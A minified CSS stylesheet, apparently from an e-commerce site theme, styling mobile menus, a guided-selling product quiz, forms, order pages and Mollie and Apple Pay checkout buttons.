.view-all:focus{border-color:#0000;outline:2px solid #0000;outline-offset:2px}.mobile-menu-fixed .level-1-nav .back-button .view-all{border-width:1px}.mobile-menu-fixed .level-1-nav .back-button .view-all,.mobile-menu-fixed .level-1-nav .back-button .view-all:hover{--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.mobile-menu-fixed .level-1-nav .back-button .view-all:focus{border-width:1px;--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity))}.mobile-menu-fixed .level-1-nav .back-button .view-all{position:relative;margin-bottom:3rem;display:flex;height:4rem;width:100%;cursor:pointer;align-items:center;justify-content:space-between;padding-left:2rem;padding-right:2rem;font-size:15px;line-height:1!important}.mobile-menu-fixed .level-1-nav .back-button .view-all .back-arrow-svg{top:50%;margin-top:auto;margin-bottom:auto;margin-right:2rem;--tw-translate-y:-50%;--tw-rotate:180deg}.mobile-menu-fixed .level-1-nav .back-button .view-all .back-arrow-svg,.mobile-menu-fixed .level-2-nav{position:absolute;right:0;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.mobile-menu-fixed .level-2-nav{top:0;z-index:10;min-height:80vh;width:100%;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding-bottom:6.25rem;transition-property:transform;transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,.2,1)}.mobile-menu-fixed .level-2-nav .back-button{display:flex;flex-direction:column}.mobile-menu-fixed .level-2-nav .back-button .back-arrow{margin-bottom:3rem;display:flex;cursor:pointer;flex-direction:row;font-weight:700}.mobile-menu-fixed .level-2-nav .back-button .back-arrow .view-all{background-color:rgb(107 114 128/var(--tw-bg-opacity));padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;font-weight:500;line-height:200%;color:rgb(255 255 255/var(--tw-text-opacity))}@media (min-width:768px){.mobile-menu-fixed .level-2-nav .back-button .back-arrow .view-all{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){.mobile-menu-fixed .level-2-nav .back-button .back-arrow .view-all{font-size:1rem;line-height:1.5rem}}.mobile-menu-fixed .level-2-nav .back-button .back-arrow .view-all svg{display:inline-flex}.mobile-menu-fixed .level-2-nav .back-button .back-arrow .view-all span{vertical-align:middle}.mobile-menu-fixed .level-2-nav .back-button .back-arrow .view-all:hover{background-color:rgb(75 85 99/var(--tw-bg-opacity))}.mobile-menu-fixed .level-2-nav .back-button .back-arrow .view-all:focus{border-color:#0000;outline:2px solid #0000;outline-offset:2px}.mobile-menu-fixed .level-2-nav .back-button .back-arrow .view-all{border-width:1px}.mobile-menu-fixed .level-2-nav .back-button .back-arrow .view-all,.mobile-menu-fixed .level-2-nav .back-button .back-arrow .view-all:hover{--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.mobile-menu-fixed .level-2-nav .back-button .back-arrow .view-all:focus{border-width:1px;--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity))}.mobile-menu-fixed .level-2-nav .back-button .back-arrow .view-all{position:relative;margin-bottom:3rem;display:flex;height:4rem;width:100%;cursor:pointer;align-items:center;justify-content:space-between;padding-left:2rem;padding-right:2rem;font-size:15px;line-height:1!important}.mobile-menu-fixed .level-2-nav .back-button .back-arrow .view-all .back-arrow-svg{position:absolute;right:0;top:50%;margin-top:auto;margin-bottom:auto;margin-right:2rem;--tw-translate-y:-50%;--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.mobile-menu{top:1rem;z-index:20;order:-1;margin-right:1.5rem;display:flex}.mobile-menu .not-on-screen-items>.level-0,.mobile-menu .not-on-screen-items>.nav-item{height:0;padding:0}.mobile-menu .level-0{display:block}[data-content-type$=block] .mobile-menu .level-0 p:last-child{margin-bottom:1rem;margin-top:0}.mobile-menu .mobile-menu-icon{position:relative;display:flex;height:2rem;width:2rem;justify-content:space-between}.mobile-menu .mobile-menu-icon.preload span{animation-duration:0s!important}.mobile-menu .mobile-menu-icon span{position:absolute;display:block;height:1px;border-radius:1px;--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity))}[data-content-type$=block] .mobile-menu .mobile-menu-icon span p:last-child{margin-bottom:1rem;margin-top:0}.mobile-menu .mobile-menu-icon span{animation-duration:3s}.mobile-menu .mobile-menu-icon span:first-child{background-color:#000;width:20px;top:2px}.mobile-menu .mobile-menu-icon span:nth-child(2){top:10px;background-color:#000;width:20px;right:0}.mobile-menu .mobile-menu-icon span:nth-child(3){width:20px;border:#000;right:0;bottom:1px}.mobile-menu .mobile-menu-icon.is-active span:first-child{animation:hamburger-menu-line-1 .2s ease-in forwards;animation-direction:normal}.mobile-menu .mobile-menu-icon.is-active span:nth-child(2){animation:hamburger-menu-line-2 .2s ease-in forwards;animation-direction:normal}.mobile-menu .mobile-menu-icon.is-active span:nth-child(3){animation:hamburger-menu-line-3 .2s ease-in forwards;animation-direction:normal}.mobile-menu .mobile-menu-icon.is-not-active span:first-child{animation:hamburger-menu-line-1 .2s ease-in backwards;animation-direction:reverse}.mobile-menu .mobile-menu-icon.is-not-active span:nth-child(2){animation:hamburger-menu-line-2 .2s ease-in backwards;animation-direction:reverse}.mobile-menu .mobile-menu-icon.is-not-active span:nth-child(3){animation:hamburger-menu-line-3 .2s ease-in backwards;animation-direction:reverse}.mobile-menu .subsection{position:absolute;left:-100%;top:0;bottom:0;right:0;z-index:101;display:flex;height:auto;width:100%;flex-direction:column;overflow-y:auto;overflow-x:hidden;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));transition:all .25s cubic-bezier(.87,.03,.41,.9)}.mobile-menu .subsection.active{position:fixed;left:0}.mobile-menu .nav-item{display:flex;width:100%;cursor:pointer;align-items:center;justify-content:space-between;border-bottom-width:1px;--tw-border-opacity:1;border-color:rgb(231 231 231/var(--tw-border-opacity));padding:.8rem 1rem;font-weight:400;--tw-text-opacity:1;color:rgb(68 68 68/var(--tw-text-opacity))}@media (min-width:768px){.mobile-menu .nav-item{padding-left:1.5rem;padding-right:1.5rem}}.mobile-menu .nav-item{height:-moz-max-content;height:max-content}.mobile-menu .nav-item a.link{display:flex;height:100%;width:100%;align-items:center;--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity))}.mobile-menu .nav-item a.link:hover{--tw-text-opacity:1;color:rgb(17 24 39/var(--tw-text-opacity))}.mobile-menu .extended-nav-item{display:flex;height:50px;cursor:pointer;align-items:center;--tw-bg-opacity:1;background-color:rgb(249 249 251/var(--tw-bg-opacity));background-image:none;padding:0 50px 0 30px;font-weight:500;--tw-text-opacity:1;color:rgb(68 68 68/var(--tw-text-opacity));border-bottom:1px solid #e1e1e1;-webkit-text-decoration:none;text-decoration:none;outline-width:0;transition:all .25s ease-in-out}@media (min-width:425px){.header-top-left .top-header{line-height:1.5}.header-top-left .top-header:before{content:"|";color:#fff;margin-right:1rem}}#day-banner .top-header{position:relative;font-size:14px;min-height:24px}.wwk-widget--new_button_stars--light{background-color:initial!important}.table-row-items>div.table-row-item{--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity))}.table-row-items>div.table-row-item:nth-child(odd){--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}input[type=range]{--hv-fill-color:#0094ff}input[type=range]:focus,input[type=range]:hover{--hv-thumb-color:#0094ff;--tw-ring-color:#ff11114a}.account-nav li a,.account-nav li strong{display:flex;justify-content:space-between;padding-top:.25rem;padding-bottom:.25rem;--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity))}.account-nav li a:hover,.account-nav li strong{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.account-nav li strong{font-weight:400;text-decoration-line:underline}.actions-toolbar{margin-top:1.5rem;display:flex;flex-direction:row-reverse;align-items:center;justify-content:space-between;border-top-width:1px;--tw-border-opacity:1;border-color:rgb(182 182 182/var(--tw-border-opacity));padding-top:1rem}.actions-toolbar a.back{--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity));text-decoration-line:underline}body>div>div.grecaptcha-badge{display:none}@media (min-width:768px){.guided-selling #back-buttonbody>div>div.grecaptcha-badge,.guided-selling #error-textbody>div>div.grecaptcha-badge,.guided-selling #next-buttonbody>div>div.grecaptcha-badge{visibility:hidden;display:block}}.guided-selling #back-buttonbody>div>div.grecaptcha-badge,.guided-selling #error-textbody>div>div.grecaptcha-badge,.guided-selling #next-buttonbody>div>div.grecaptcha-badge{transition:unset}.guided-selling #back-buttonbody>div>div.grecaptcha-badge{margin-right:0;width:0}body>div>div.grecaptcha-badge{height:0!important;width:0!important}.order-items>div:nth-child(2n){--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity))}.order-links{display:block;align-items:center;--tw-bg-opacity:1;background-color:rgb(250 250 250/var(--tw-bg-opacity))}[data-content-type$=block] .order-links p:last-child{margin-bottom:1rem;margin-top:0}.order-links li{display:inline-block;cursor:pointer;white-space:nowrap;padding:.5rem 1rem}.order-links li.current{flex-grow:1;--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity))}.order-links li a{text-decoration-line:underline}.order-date{font-size:15px}.guided-selling-design{--tw-bg-opacity:1!important;background-color:rgb(255 0 110/var(--tw-bg-opacity))!important;font-weight:700;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.guided-selling-design:first-child:after{--tw-bg-opacity:1!important;background-color:rgb(255 0 110/var(--tw-bg-opacity))!important}.guided-selling-design:first-child:before{--tw-bg-opacity:1!important;background-color:rgb(255 255 255/var(--tw-bg-opacity))!important}.guided-selling strong{font-weight:700}.guided-selling .question-additional-text-wrap p{margin-bottom:0}.guided-selling .question-additional-text-wrap ul,.guided-selling .title ul{margin-left:1.25rem;margin-right:1.25rem}.guided-selling .question-additional-text-wrap li,.guided-selling .question-additional-text-wrap ul,.guided-selling .title li,.guided-selling .title ul{list-style-type:disc;text-align:left}.guided-selling #questions-summary p{margin-bottom:0}.guided-selling .loader-bg{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' aria-hidden='true' viewBox='0 0 100 101'%3E%3Cpath fill='%230094ff' d='M100 50.59c0 27.615-22.386 50.001-50 50.001s-50-22.386-50-50 22.386-50 50-50 50 22.386 50 50Zm-90.919 0c0 22.6 18.32 40.92 40.919 40.92 22.599 0 40.919-18.32 40.919-40.92 0-22.598-18.32-40.918-40.919-40.918-22.599 0-40.919 18.32-40.919 40.919Z'/%3E%3Cpath fill='%23fff' d='M93.968 39.04c2.425-.636 3.894-3.128 3.04-5.486A50 50 0 0 0 41.735 1.279c-2.474.414-3.922 2.919-3.285 5.344.637 2.426 3.12 3.849 5.6 3.484a40.916 40.916 0 0 1 44.131 25.769c.902 2.34 3.361 3.802 5.787 3.165Z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:2rem 2rem;background-position:50%}.guided-selling .tooltip-icon{display:block;height:1.25rem;width:1.25rem}[data-content-type$=block] .guided-selling .tooltip-icon p:last-child{margin-bottom:1rem;margin-top:0}.guided-selling .tooltip-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' width='64' height='64' viewBox='0 0 37.6 37.6'%3E%3Cpath d='M37.595 33.595V0H4.001a4 4 0 0 0-4 4v33.596h33.595a4.001 4.001 0 0 0 3.999-4.001zm-20.422.036c-1.87 0-3.391-1.598-3.391-3.469 0-1.871 1.521-3.43 3.391-3.43a3.436 3.436 0 0 1 3.431 3.43c0 1.871-1.52 3.469-3.431 3.469zm6.081-14.422c-1.555 1.148-2.996 2.065-3.6 3.501-.477 1.137-1.259 2.19-2.492 2.19h-2.248c-.196-1.95.077-3.586.934-5.028 1.324-2.299 4.795-3.702 4.795-7.132 0-1.676-1.053-2.845-3.04-2.845-2.067 0-3.86 1.247-5.185 2.885l-1.555-3.928c-.453-1.147-.066-2.741 1.009-3.343 1.996-1.119 4.233-1.599 6.627-1.539 4.911.195 8.341 2.728 8.419 7.483.001 2.923-.818 5.652-3.664 7.756z' style='fill:%2339f'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:cover}.guided-selling .intro-img-wrap{margin-left:-3rem;margin-right:-3rem;margin-bottom:-5rem;width:calc(100% + 96px)}.guided-selling .progress-container{position:relative;height:30px}.guided-selling .progress-container .progress-bar{position:absolute;box-sizing:border-box;height:30px;white-space:nowrap;border-radius:1rem;--tw-bg-opacity:1;background-color:rgb(255 0 110/var(--tw-bg-opacity));transition:width .4s}.guided-selling .progress-container .progress-bar .label{padding:0 .625rem;line-height:1.75rem;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.guided-selling .progress-container:before{position:absolute;box-sizing:border-box;display:block;height:30px;width:100%;border-radius:1rem;border:1px solid #ccccc;--tw-bg-opacity:1;background-color:rgb(204 204 204/var(--tw-bg-opacity))}[data-content-type$=block] .guided-selling .progress-container p:last-child:before{margin-bottom:1rem;margin-top:0}.guided-selling .progress-container:before{content:""}.guided-selling .bottom-block{display:flex}@media not all and (min-width:768px){.guided-selling .bottom-block{position:fixed;bottom:0;left:0;right:0;width:100vw;justify-content:center;gap:1rem;border-top-left-radius:.5rem;border-top-right-radius:.5rem;border-top-width:1px;--tw-border-opacity:1;border-top-color:rgb(36 126 229/var(--tw-border-opacity));background-color:#ffffffb3;padding-top:.625rem}}.guided-selling #guided-selling-title{margin-bottom:0;padding:1.25rem 0 .125rem;text-align:center}.guided-selling #error-text{margin-top:1.25rem;text-align:center;--tw-text-opacity:1;color:rgb(239 68 68/var(--tw-text-opacity))}@media (min-width:768px){.guided-selling #back-button.hidden,.guided-selling #error-text.hidden,.guided-selling #next-button.hidden{visibility:hidden;display:block}}.guided-selling #back-button.hidden,.guided-selling #error-text.hidden,.guided-selling #next-button.hidden{transition:unset}.guided-selling #back-button.hidden{margin-right:0;width:0}.guided-selling #all-options-button{margin-top:15px;width:-moz-fit-content;width:fit-content;padding:14px 5rem;font-weight:600}.guided-selling .all-options{margin-bottom:50px;display:flex;flex-direction:column;align-items:center;justify-content:center}.guided-selling #back-button,.guided-selling #next-button{max-height:3rem;padding:.5rem;font-size:1rem;line-height:1.5rem;text-transform:uppercase}@media (min-width:768px){.guided-selling #back-button,.guided-selling #next-button{margin-right:1.25rem}}.guided-selling .question{margin-bottom:2.5rem}.guided-selling .question .title{padding-top:0;padding-bottom:1.25rem;text-align:center;font-size:1.25rem;line-height:1.75rem}@media only screen and (max-width:768px){.guided-selling .question .title{padding-top:1.25rem}}.guided-selling .question .two-items{margin-bottom:2.5rem;display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:1rem}@media (min-width:768px){.guided-selling .question .two-items{grid-template-columns:repeat(4,minmax(0,1fr))}.guided-selling .question .two-items .first{grid-column-start:2}}.guided-selling .question .four-items{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:1rem}@media (min-width:768px){.guided-selling .question .four-items{grid-template-columns:repeat(4,minmax(0,1fr))}}.guided-selling .question .three-items{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:1rem}@media (min-width:768px){.guided-selling .question .three-items{grid-template-columns:repeat(4,minmax(0,1fr))}}@media (min-width:1280px){.guided-selling .question .three-items{grid-template-columns:repeat(5,minmax(0,1fr))}}@media (min-width:768px){.guided-selling .question .three-items .first{grid-column-start:2}}.guided-selling .question .five-items{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:1rem}@media (min-width:768px){.guided-selling .question .five-items{grid-template-columns:repeat(4,minmax(0,1fr))}}@media (min-width:1280px){.guided-selling .question .five-items{grid-template-columns:repeat(5,minmax(0,1fr))}}.guided-selling .question .six-items{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:1rem}@media (min-width:768px){.guided-selling .question .six-items{grid-template-columns:repeat(4,minmax(0,1fr))}}@media (min-width:1280px){.guided-selling .question .six-items{grid-template-columns:repeat(6,minmax(0,1fr))}}.guided-selling .question .answers,.guided-selling .question .filtered-answers{justify-content:center}@media not all and (min-width:768px){.guided-selling .question .answers,.guided-selling .question .filtered-answers{grid-template-columns:repeat(1,minmax(0,1fr))!important}}.guided-selling .question .answers .filtered-option.selected,.guided-selling .question .filtered-answers .filtered-option.selected{--tw-bg-opacity:1;background-color:rgb(0 148 255/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.guided-selling .question .answers .answer,.guided-selling .question .filtered-answers .answer{display:flex;cursor:pointer;align-items:center;border-width:1px;--tw-border-opacity:1;border-color:rgb(229 229 229/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}@media (min-width:768px){.guided-selling .question .answers .answer,.guided-selling .question .filtered-answers .answer{flex-direction:column}}.guided-selling .question .answers .answer,.guided-selling .question .filtered-answers .answer{box-shadow:0 2px 6px 0 #e5e5e5}.guided-selling .question .answers .answer.selected,.guided-selling .question .filtered-answers .answer.selected{padding:0;outline-style:solid;outline-width:2px;outline-color:#0094ff}.guided-selling .question .answers .answer.selected .checkbox,.guided-selling .question .filtered-answers .answer.selected .checkbox{--tw-border-opacity:1;border-color:rgb(0 148 255/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(0 148 255/var(--tw-bg-opacity));background-position:50%;background:url(../images/blue-related-check.svg) no-repeat}.guided-selling .question .answers .answer.selected .checkbox:after,.guided-selling .question .filtered-answers .answer.selected .checkbox:after{position:absolute;left:-.125rem;top:-.125rem;box-sizing:border-box;display:block;height:25px;width:25px;border-radius:50%;border-width:7px;--tw-border-opacity:1;border-color:rgb(0 148 255/var(--tw-border-opacity));--tw-content:"";content:var(--tw-content)}[data-content-type$=block] .guided-selling .question .answers .answer.selected .checkbox p:last-child:after,[data-content-type$=block] .guided-selling .question .filtered-answers .answer.selected .checkbox p:last-child:after{margin-bottom:1rem;margin-top:0}.guided-selling .question .answers .answer p,.guided-selling .question .filtered-answers .answer p{box-sizing:border-box;max-width:100%;padding-right:.625rem;text-align:center;line-height:1.25rem}@media (min-width:768px){.guided-selling .question .answers .answer p,.guided-selling .question .filtered-answers .answer p{width:177px;flex-grow:1;padding:13px .625rem 5px}}.guided-selling .question .answers .answer .checkbox,.guided-selling .question .filtered-answers .answer .checkbox{position:relative;margin-left:0;margin-right:0;margin-bottom:25px;box-sizing:border-box;height:25px;width:25px;flex-shrink:0;border-radius:50%;border-width:2px;--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity))}@media (min-width:768px){.guided-selling .question .answers .answer .checkbox,.guided-selling .question .filtered-answers .answer .checkbox{margin-bottom:.625rem}}.guided-selling .question .answers .answer .image-container,.guided-selling .question .filtered-answers .answer .image-container{padding:0 6px 7px 7px}.guided-selling .question .answers .answer .image-container img,.guided-selling .question .filtered-answers .answer .image-container img{padding:.125rem}.guided-selling .question .answers .answer .tooltip-content p,.guided-selling .question .filtered-answers .answer .tooltip-content p{margin-bottom:.625rem;width:100%;padding-left:0;padding-right:0;padding-top:.625rem;text-align:unset!important}.guided-selling .question .answers .answer .tooltip-content h3,.guided-selling .question .filtered-answers .answer .tooltip-content h3{margin-bottom:1.25rem}.guide-items-wrapper .item{width:100%;max-width:100%}.guide-items-wrapper .item .item-add-to-cart{width:100%;justify-content:center}@media (min-width:1280px){.guide-items-wrapper .item .item-add-to-cart .cart-button{padding-left:.5rem;padding-right:.5rem}}.guide-items-wrapper .item .item-add-to-cart .cart-button svg{display:none}@media (min-width:768px){.guided-selling #back-button.guide-items-wrapper .item .item-add-to-cart .cart-button svg,.guided-selling #error-text.guide-items-wrapper .item .item-add-to-cart .cart-button svg,.guided-selling #next-button.guide-items-wrapper .item .item-add-to-cart .cart-button svg{visibility:hidden;display:block}}.guided-selling #back-button.guide-items-wrapper .item .item-add-to-cart .cart-button svg,.guided-selling #error-text.guide-items-wrapper .item .item-add-to-cart .cart-button svg,.guided-selling #next-button.guide-items-wrapper .item .item-add-to-cart .cart-button svg{transition:unset}.guided-selling #back-button.guide-items-wrapper .item .item-add-to-cart .cart-button svg{margin-right:0;width:0}.guide-items-wrapper .item .item-add-to-cart .cart-button .grid-text{margin:0}@media not all and (min-width:768px){.guide-items-wrapper .item .item-add-to-cart .cart-button .grid-text{font-size:13px}}.guide-items-wrapper .item .compare_wishlist{display:none}@media (min-width:768px){.guided-selling #back-button.guide-items-wrapper .item .compare_wishlist,.guided-selling #error-text.guide-items-wrapper .item .compare_wishlist,.guided-selling #next-button.guide-items-wrapper .item .compare_wishlist{visibility:hidden;display:block}}.guided-selling #back-button.guide-items-wrapper .item .compare_wishlist,.guided-selling #error-text.guide-items-wrapper .item .compare_wishlist,.guided-selling #next-button.guide-items-wrapper .item .compare_wishlist{transition:unset}.guided-selling #back-button.guide-items-wrapper .item .compare_wishlist{margin-right:0;width:0}@media only screen and (max-width:767px){.guided-selling{padding:0}.guided-selling .answers{flex-direction:column}}fieldset .field,form .field{margin-top:.25rem}fieldset .field.field-reserved,form .field.field-reserved{margin-bottom:0}fieldset .field.field-reserved ul:last-of-type,form .field.field-reserved ul:last-of-type{margin-bottom:0;margin-top:7px;padding-bottom:0}fieldset .field.field-reserved ul,form .field.field-reserved ul{font-size:.75rem;line-height:1rem}fieldset label,form label{margin-bottom:.5rem;display:block;--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity))}[data-content-type$=block] fieldset label p:last-child,[data-content-type$=block] form label p:last-child{margin-bottom:1rem;margin-top:0}fieldset .field.choice,form .field.choice{display:flex;align-items:center}fieldset .field.choice input,form .field.choice input{margin-right:1rem}fieldset .field.choice label,form .field.choice label{margin-bottom:0}fieldset .field.field-error .messages,form .field.field-error .messages{--tw-text-opacity:1;color:rgb(220 38 38/var(--tw-text-opacity));max-width:-moz-fit-content;max-width:fit-content}fieldset legend,form legend{margin-bottom:.75rem;font-size:1.25rem;line-height:1.75rem;--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity))}fieldset legend+br,form legend+br{display:none}@media (min-width:768px){.guided-selling #back-button fieldset legend+br,.guided-selling #back-buttonform legend+br,.guided-selling #error-text fieldset legend+br,.guided-selling #error-textform legend+br,.guided-selling #next-button fieldset legend+br,.guided-selling #next-buttonform legend+br{visibility:hidden;display:block}}.guided-selling #back-button fieldset legend+br,.guided-selling #back-buttonform legend+br,.guided-selling #error-text fieldset legend+br,.guided-selling #error-textform legend+br,.guided-selling #next-button fieldset legend+br,.guided-selling #next-buttonform legend+br{transition:unset}.guided-selling #back-button fieldset legend+br,.guided-selling #back-buttonform legend+br{margin-right:0;width:0}fieldset~fieldset{margin-top:2rem}.field.required>label:after{position:relative;top:-.25rem;font-size:.75rem;line-height:1rem;--tw-text-opacity:1;color:rgb(220 38 38/var(--tw-text-opacity));content:var(--tw-content);--tw-icon:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' viewBox='0 0 24 24'%3E%3Cpath d='M12 6v12m5.196-9L6.804 15m0-6 10.392 6'/%3E%3C/svg%3E");--tw-icon-size:1em;display:inline-block;width:var(--tw-icon-size);height:var(--tw-icon-size);background-color:currentcolor;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-image:var(--tw-icon);mask-image:var(--tw-icon)}.flex-columns-wrapper{display:flex;flex-direction:column}@media (min-width:768px){.flex-columns-wrapper{flex-direction:row}}.cms-home #maincontent a,.cms-index-index #maincontent a,.cms-page-view #maincontent a{color:#0094ff;-webkit-text-decoration:underline;text-decoration:underline}.cms-home #maincontent a:hover,.cms-index-index #maincontent a:hover,.cms-page-view #maincontent a:hover{-webkit-text-decoration:none;text-decoration:none}.cms-home #maincontent ol,.cms-index-index #maincontent ol,.cms-page-view #maincontent ol{counter-reset:list-counter}.cms-home #maincontent ol li,.cms-index-index #maincontent ol li,.cms-page-view #maincontent ol li{counter-increment:list-counter;position:relative;padding-left:32px;margin-bottom:12px}.cms-home #maincontent ol li:before,.cms-index-index #maincontent ol li:before,.cms-page-view #maincontent ol li:before{display:block;content:counter(list-counter) ". ";color:#0094ff;font-weight:600;position:absolute;left:0;top:0}.cms-home #maincontent ol,.cms-home #maincontent ul,.cms-index-index #maincontent ol,.cms-index-index #maincontent ul,.cms-page-view #maincontent ol,.cms-page-view #maincontent ul{counter-reset:list-counter;padding-bottom:20px}.cms-home #maincontent .h1 p,.cms-home #maincontent .h2 p,.cms-home #maincontent .h3 p,.cms-home #maincontent h1 p,.cms-home #maincontent h2 p,.cms-home #maincontent h3 p,.cms-index-index #maincontent .h1 p,.cms-index-index #maincontent .h2 p,.cms-index-index #maincontent .h3 p,.cms-index-index #maincontent h1 p,.cms-index-index #maincontent h2 p,.cms-index-index #maincontent h3 p,.cms-page-view #maincontent .h1 p,.cms-page-view #maincontent .h2 p,.cms-page-view #maincontent .h3 p,.cms-page-view #maincontent h1 p,.cms-page-view #maincontent h2 p,.cms-page-view #maincontent h3 p{padding-bottom:0}.cms-home #maincontent .h4,.cms-home #maincontent h4,.cms-index-index #maincontent .h4,.cms-index-index #maincontent h4,.cms-page-view #maincontent .h4,.cms-page-view #maincontent h4{font-size:1.25rem;line-height:1.75rem;--tw-text-opacity:1;color:rgb(17 24 39/var(--tw-text-opacity))}.cms-home #maincontent .h4 p,.cms-home #maincontent h4 p,.cms-index-index #maincontent .h4 p,.cms-index-index #maincontent h4 p,.cms-page-view #maincontent .h4 p,.cms-page-view #maincontent h4 p{padding-bottom:0}.multirange-slider{display:grid;grid-template-areas:"stacked"}.multirange-slider [type=range]{pointer-events:none;grid-area:stacked}.multirange-slider [type=range]::-webkit-slider-thumb{pointer-events:auto;isolation:isolate}.multirange-slider [type=range]::-moz-range-thumb{pointer-events:auto;isolation:isolate}.mollie-buttons{margin-top:10%;text-align:center;animation:fadeIn 1s;animation-delay:1s;animation-fill-mode:forwards}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.mollie-buttons .button{display:inline-block;margin:20px;max-width:100%;padding:0 16px;border:0;box-shadow:0 1px 2px 0 #00000030;border-radius:6px;background-color:#0095ff;color:#fff;font-size:1.8rem;font-weight:700;line-height:4.4rem;text-align:center;-webkit-text-decoration:none;text-decoration:none;outline:none;overflow:hidden;text-overflow:ellipsis;transition:background .15s;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;user-select:none}.mollie-buttons{opacity:0;transition:opacity 2s ease-in}.mollie-buttons .button:hover{background-color:#0077cb}.mollie-loading .redirect-block{padding:10%;text-align:center}.checkout-payment-method #mollie_methods_ideal-form .label{height:35px;display:inline-block}.checkout-payment-method #mollie_methods_ideal-form .payment-icon{width:35px;max-height:30px}.checkout-payment-method #mollie_methods_kbc-form .label{height:35px;display:inline-block}.checkout-payment-method #mollie_methods_kbc-form .payment-icon{width:35px;max-height:30px}.checkout-payment-method #mollie_methods_giftcard-form .label{height:40px;display:inline-block}.checkout-payment-method #mollie_methods_giftcard-form .payment-icon{width:35px;max-height:30px}.mollie-payment-icon{width:25px;margin-right:5px;vertical-align:middle}.mollie-loading .loader{border:16px solid #e3f0fa;border-top-color:#31a8f0;border-radius:50%;width:50px;height:50px;animation:spin 2s linear infinite;margin-left:auto;margin-right:auto}@keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.payment-method-content .card-container{max-width:400px;overflow:auto;background-color:#fff;border-radius:10px;border:1px solid #0000001a;display:block;padding:20px;margin-bottom:10px}.apple-pay-button{-webkit-appearance:-apple-pay-button}@supports (-webkit-appearance:-apple-pay-button){.apple-pay-button-with-text{-webkit-appearance:-apple-pay-button;-apple-pay-button-type:buy}.apple-pay-button-with-text>*{visibility:hidden}.apple-pay-button-black-with-text{-apple-pay-button-style:#000}.apple-pay-button-white-with-text{-apple-pay-button-style:#fff;cursor:pointer}.apple-pay-button-white-with-line-with-text{-apple-pay-button-style:white-outline}.apple-pay-button-color-black{-apple-pay-button-style:#000}.apple-pay-button-color-white{-apple-pay-button-style:#fff}.apple-pay-button-color-white-outline{-apple-pay-button-style:white-outline}.apple-pay-button-text-buy{-apple-pay-button-type:buy}.apple-pay-button-text-donate{-apple-pay-button-type:donate}.apple-pay-button-text-plain{-apple-pay-button-type:plain}.apple-pay-button-text-book{-apple-pay-button-type:book}.apple-pay-button-text-check-out{-apple-pay-button-type:check-out}.apple-pay-button-text-subscribe{-apple-pay-button-type:subscribe}.apple-pay-button-text-add-money{-apple-pay-button-type:add-money}.apple-pay-button-text-contribute{-apple-pay-button-type:contribute}.apple-pay-button-text-order{-apple-pay-button-type:order}.apple-pay-button-text-reload{-apple-pay-button-type:reload}.apple-pay-button-text-rent{-apple-pay-button-type:rent}.apple-pay-button-text-support{-apple-pay-button-type:support}.apple-pay-button-text-tip{-apple-pay-button-type:tip}.apple-pay-button-text-top-up{-apple-pay-button-type:top-up}}.mollie-applepay-button-hidden{display:none}.mollie-applepay-minicart-button{height:40px}